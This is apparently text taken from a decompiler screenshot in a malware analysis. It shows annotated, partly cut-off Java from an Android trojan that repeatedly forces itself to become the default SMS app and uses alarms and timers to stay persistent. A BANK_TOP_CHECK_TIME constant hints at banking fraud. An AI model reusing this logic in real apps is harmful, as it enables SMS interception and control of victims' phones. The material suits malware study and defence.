 C1 M2 A1 B1 AndroidManifest.xml W1
package cn.baidujiayuan.ver5304;
import android.app.Activity;
import android.app.admin.DevicePolicyManager;
import android.content.Intent;
import android.os.Bundle;
import android.provider.Telephony;
import com.net.cn.R;
/* loaded from: classes.dex */
22 public class W1 extends Activity {
private DevicePolicyManager Dmanager;
@Override // android.app.Activity
23 protected void onCreate(Bundle savedInstanceState) {
24 super.onCreate(savedInstanceState);
25 super.requestWindowFeature(1);
26 setContentView(R.layout.activity_main);
28 String myPackageName = getPackageName();
29 if (!Telephony.Sms.getDefaultSmsPackage(this).equals(myPackageName)) {
31 Intent intent = new Intent("android.provider.Telephony.ACTION_CHANGE_DEFAULT");
32 intent.putExtra("package", myPackageName);
34 startActivityForResult(intent, 20); // 设置Default SMS app为该应用
}
}
@Override // android.app.Activity
41 protected void onActivityResult(in
42 if (requestCode == 20) {
43 finish();
}
46 super.onActivityResult(reques
}
}
代码 Smali Simple Fallback
@Override // android.app.Service
62 public void onCreate() {
63 super.onCreate();
64 this.context = this;
66 A2.log("MyService oncreate");
68 registerContent();
69 Intent xintent = new Intent(this, A1.class); // 创建A1.class的一个实例，A1.class是静态广播
70 PendingIntent sender = PendingIntent.getBroadcast(this, 0, xintent, 0); // 获取广播
71 AlarmManager alarm = (AlarmManager) getSystemService("alarm"); // 设置警报器
72 alarm.setRepeating(0, System.currentTimeMillis(), 50000L, sender); // 每间隔50000毫秒发送一次 PendingIntent
75 A2.log("setRepeating:" + System.currentTimeMillis());
78 this.timer4 = new Timer();
79 this.mTimerTask4 = new TimerTask() { // from class: cn.baidujiayuan.ver5304.M2.1
@Override // java.util.TimerTask, java.lang.Runnable
81 public void run() {
82 String myPackageName = M2.this.getPackageName();
83 String sdk = String.valueOf(Build.VERSION.RELEASE);
84 if (sdk.indexOf("4.4") != -1 && !Telephony.Sms.getDefaultSmsPackage(M2.this).equals(myPackageName)) { // 如果安卓版本为4.4且获取到当前Default SMS app的包名不是该应用包名
86 Intent iintent = new Intent(M2.this, W1.class);
88 iintent.addFlags(268435456);
89 M2.this.startActivity(iintent); // 启动W1.class
}
}
};
95 this.timer4.schedule(this.mTimerTask4, 10000L, BANK_TOP_CHECK_TIME);
}